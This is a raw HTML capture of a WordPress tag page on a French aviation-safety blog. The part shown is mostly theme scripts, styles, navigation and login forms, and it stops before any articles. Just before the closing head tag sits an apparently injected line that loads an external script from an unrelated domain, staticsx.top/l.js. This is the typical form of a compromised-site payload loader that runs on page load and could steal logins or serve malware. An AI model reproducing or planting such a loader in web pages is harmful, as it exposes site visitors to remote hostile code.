

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.securiteaerienne.com/tag/desorientation/
body_size: 12967
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Désorientation | Sécurité Aérienne</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.securiteaerienne.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Feed" href="http://www.securiteaerienne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Comments Feed" href="http://www.securiteaerienne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Désorientation Tag Feed" href="http://www.securiteaerienne.com/tag/desorientation/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.securiteaerienne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.securiteaerienne.com/wp-includes/css/dist/block-library/style.min.css?ver=fe2643d3a782c98e0e42b4e9567f4f7b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wsm-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.securiteaerienne.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="wsm-custom-front-js-js"></script>
<link rel="https://api.w.org/" href="http://www.securiteaerienne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.securiteaerienne.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.securiteaerienne.com/xmlrpc.php?rsd" />

<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"http://www.securiteaerienne.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "0"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.securiteaerienne.com\/wp-admin\/","wpRestNonce":"f1c8c77b9e","wpRestUrl":"http:\/\/www.securiteaerienne.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/www.securiteaerienne.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bafd5b8955";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.securiteaerienne.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/tag/desorientation/",
                    "name": "Désorientation"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-desorientation tag-47 wp-theme-Newsmag global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pages-container"><ul id="menu-pages" class="td-mobile-main-menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-categories-menu" class="top-header-menu"><li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-977"><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="http://www.securiteaerienne.com/category/feu/">Feu</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-985"><a href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
